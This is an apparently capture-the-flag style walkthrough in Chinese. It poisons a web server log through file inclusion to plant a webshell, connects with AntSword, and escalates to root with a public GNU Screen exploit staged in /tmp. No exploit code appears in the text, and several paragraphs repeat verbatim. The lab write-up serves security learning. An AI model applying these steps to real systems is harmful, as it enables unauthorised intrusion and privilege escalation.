
 尝试写入文件进行文件包含,能写入的文件像中间件日志文件,ssh登录的日志文件,临时文件等等
参考之前的文件包含https://lnng.top/posts/6b68.html
这个还是尝试包含中间件的日志文件吧,因为ssh的登录端口不知,且其他的方法不好利用
随便访问一个木马
尝试写入文件进行文件包含,能写入的文件像中间件日志文件,ssh登录的日志文件,临时文件等等
参考之前的文件包含https://lnng.top/posts/6b68.html
这个还是尝试包含中间件的日志文件吧,因为ssh的登录端口不知,且其他的方法不好利用
随便访问一个木马
 蚁剑连接发现连接成功
 GNU Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。
GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。
搜索漏洞
GNU Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。
GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。
搜索漏洞 使用第一个
先将41154.sh复制到桌面
使用第一个
先将41154.sh复制到桌面 将中间的代码存入rootshell.c中
 将剩余代码保存到dc5.sh
 将三个文件上传到/tmp文件中
然后修改dc5.sh的权限
将三个文件上传到/tmp文件中
